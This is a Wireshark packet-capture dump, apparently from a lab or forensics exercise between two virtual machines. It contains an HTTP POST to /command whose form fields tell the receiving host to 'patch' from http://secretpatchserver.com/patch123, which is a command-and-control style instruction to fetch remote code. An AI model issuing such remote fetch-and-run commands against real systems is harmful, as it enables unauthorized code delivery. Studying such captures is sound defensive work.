 http Expression… +
No. Time Source Destination Protocol Length Info
143 1.936642 2600:1700:3a84:450:… 2620:149:a18:f100::6 HTTP 402 GET /ocsp03-apevsrsa2g101/MFYwVKADAgEAME0wSzBJMAkGBSsOAw…
145 1.956522 2620:149:a18:f100::6 2600:1700:3a84:450:… OCSP 3648 Response
384 21.848610 192.168.1.192 192.168.1.191 HTTP 97 POST /command HTTP/1.1 (application/x-www-form-urlencod…
387 21.850198 192.168.1.191 192.168.1.192 HTTP 215 HTTP/1.0 200 OK (text/html)
395 21.854939 192.168.1.192 192.168.1.191 HTTP 125 POST /command HTTP/1.1 (application/x-www-form-urlencod…
399 21.856503 192.168.1.191 192.168.1.192 HTTP 262 HTTP/1.0 200 OK (text/html)
Frame 395: 125 bytes on wire (1000 bits), 125 bytes captured (1000 bits)
Ethernet II, Src: PcsCompu_3f:4d:39 (08:00:27:3f:4d:39), Dst: PcsCompu_be:46:44 (08:00:27:be:46:44)
Internet Protocol Version 4, Src: 192.168.1.192, Dst: 192.168.1.191
Transmission Control Protocol, Src Port: 47674, Dst Port: 80, Seq: 222, Ack: 1, Len: 59
[2 Reassembled TCP Segments (280 bytes): #394(221), #395(59)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "patch"
Form item: "url" = "http://secretpatchserver.com/patch123"
0000 08 00 27 be 46 44 08 00 27 3f 4d 39 08 00 45 00 ··'·FD·· '?M9··E·
0010 00 6f 0b e1 40 00 40 06 a9 d8 c0 a8 01 c0 c0 a8 ·o··@·@· ········
0020 01 bf ba 3a 00 50 7f 5c fe a3 60 cf b1 19 80 18 ···:·P·\ ··`·····
0030 00 e5 ce 4a 00 00 01 01 08 0a 00 02 ac e5 00 03 ···J···· ········
0040 c4 c6 63 6d 64 3d 70 61 74 63 68 26 75 72 6c 3d ··cmd=pa tch&url=
0050 68 74 74 70 25 33 41 25 32 46 25 32 46 73 65 63 http%3A% 2F%2Fsec
0060 72 65 74 70 61 74 63 68 73 65 72 76 65 72 2e 63 retpatch server.c
0070 6f 6d 25 32 46 70 61 74 63 68 31 32 33 om%2Fpat ch123